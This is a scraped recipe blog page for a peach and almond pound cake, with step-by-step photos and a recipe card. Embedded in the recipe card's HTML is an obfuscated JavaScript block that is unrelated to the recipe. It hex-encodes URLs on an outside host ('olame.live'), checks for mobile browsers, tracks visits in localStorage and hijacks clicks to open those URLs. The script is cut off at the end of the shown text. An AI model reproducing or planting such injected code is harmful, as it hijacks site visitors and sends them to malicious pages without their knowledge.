href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>The biggest thing about bundt cakes, which I&#8217;ve mentioned before, is making sure you cook the cake thoroughly. Put a knife all the way to the bottom of the cake pan. If it comes out even slightly gooey, keep cooking! I really enjoy making bundt cakes. Except for greasing and flouring the pan (which is annoying but not difficult) they are so quick and easy. They&#8217;re just a lot easier for me to make than a traditional layer cake. Granted, they are usually not as sweet because they&#8217;re minus all that frosting, but they are still wonderful. Most bundt cakes make great coffeecakes for breakfast as well as serving them for dessert.</p><p>When I baked this cake in late July, I gave it to our pastor and his wife (along with a meal) for the birth of their fourth child. I gave them the option of this cake or a Peach Chocolate Chip Cake which I had baked earlier and frozen in my freezer. They chose this one and loved the cake. Peaches and almonds work well in <a
href=http://cantstayoutofthekitchen.com/2015/09/26/peach-almond-muffins/ target=_blank rel="noopener noreferrer">muffins</a>, pies, <a
href=http://cantstayoutofthekitchen.com/2015/10/06/fresh-peach-pound-cake/ target=_blank rel="noopener noreferrer">cakes</a>,&nbsp;<a
href=http://cantstayoutofthekitchen.com/2015/09/04/peach-almond-coconut-cookies/ target=_blank rel="noopener noreferrer">cookies</a>, <a
href=http://cantstayoutofthekitchen.com/2014/08/20/peach-bars-almond-drizzle/ target=_blank rel="noopener noreferrer">brownies</a> or any kind of <a
href=http://cantstayoutofthekitchen.com/2014/08/09/gluten-free-peach-surprise/ target=_blank rel="noopener noreferrer">dessert</a>. It was also a great way to use up a lot of fresh peaches from our six peach trees.</p><p>Well, I only have a couple more recipes to post from my peach desserts. (I&#8217;m sorry if you&#8217;re tired of them). When It&#8217;s all said and done I have about 85+ peach recipes, so if you&#8217;re looking for ways to use up fresh peaches, check out my archives because there are plenty of peach recipes that will float your boat! 🙂 Peach and Almond Pound Cake is one of them. Give it a whirl but be prepared to drool. 🙂</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-Collage.jpg><img
decoding=async width=750 height=2124 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-Collage.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59441 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-Collage-212x600.jpg 212w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-Collage-362x1024.jpg 362w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-Collage-150x425.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-Collage-600x1699.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-Collage-542x1536.jpg 542w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-Collage-723x2048.jpg 723w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-Collage-706x2000.jpg 706w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Peach and Almond Pound Cake is irresistible.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8650.jpg><img
decoding=async width=750 height=1011 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8650.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59437 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8650.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8650-445x600.jpg 445w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8650-150x202.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8650-600x809.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Peaches and almonds work so well together in this scrumptious cake.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8630.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8630-683x1024.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59434 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8630-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8630-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8630-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8630-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8630.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>If you have a sweet tooth Peach and Almond Pound Cake will surely satisfy!</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4851.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4851-540x405.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59426 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4851-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4851-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4851-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4851-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4851-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4851.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4853.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4853-540x405.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59427 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4853-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4853-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4853-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4853-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4853-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4853.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Soften butter. Add sugar, eggs, sour cream, vanilla, almond extract, and baking soda.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4854.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4854-540x405.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59428 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4854-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4854-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4854-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4854-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4854-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4854.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cream ingredients with an electric mixer until smooth.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4855.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4855-540x405.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59429 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4855-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4855-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4855-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4855-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4855-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4855.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add cake flour. This is a very finely ground flour and will make your cakes really smooth. Add peaches and sliced almonds.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4856.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4856-540x405.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59430 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4856-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4856-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4856-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4856-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4856-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4856.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir ingredients with a wooden spoon to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4857.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4857-540x405.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59431 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4857-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4857-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4857-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4857-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4857-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4857.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Grease and flour a 10-inch bundt pan very generously. Spoon batter into prepared pan. Bake at 300 for 1 1/2 hours or until a knife inserted in center comes out clean. (I think I actually baked this at 350 for 1 1/2 hours). Cool cake completely.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4886.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4886-540x405.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59432 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4886-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4886-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4886-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4886-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4886-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_4886.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients to make the glaze. Whisk ingredients&nbsp;together.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8621.jpg><img
loading=lazy decoding=async width=540 height=360 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8621-540x360.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59433 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8621-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8621-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8621-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8621-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8621.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Drizzle glaze over top of cake.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8643.jpg><img
loading=lazy decoding=async width=735 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8643-735x1024.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59435 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8643-735x1024.jpg 735w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8643-431x600.jpg 431w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8643-150x209.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8643-600x836.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8643.jpg 750w" sizes="auto, (max-width: 735px) 100vw, 735px"></a></figure><p><strong>Peach and Almond Pound Cake is one of the most delectable cakes you&#8217;ll ever eat.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8662.jpg><img
loading=lazy decoding=async width=744 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8662-744x1024.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59439 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8662-744x1024.jpg 744w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8662-436x600.jpg 436w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8662-150x206.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8662-600x826.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8662.jpg 750w" sizes="auto, (max-width: 744px) 100vw, 744px"></a></figure><p><strong>If you enjoy cake for dessert, this finely-textured pound cake is scrumptious.</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="color: #3366ff"><b><u>PEACH AND ALMOND POUND CAKE</u></b></span></h1><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-135816 class=wprm-recipe-container data-recipe-id=135816 data-servings=16><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1-500x500.jpg class="attachment-250x250 size-250x250" alt="Peach &amp; Almond Pound Cake | Can&#039;t Stay Out of the Kitchen" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Peach and Almond Pound Cake</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Peach and Almond Pound Cake is outstanding. This luscious cake is one of the best you&#039;ll ever eat! It&#039;s very fine textured due to using cake flour. Adding peaches, almond extract and almonds add flavor and crunch and sour cream makes the cake moist. You&#039;ll surely drool over every single bite. Be warned: This cake is addictive! </span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 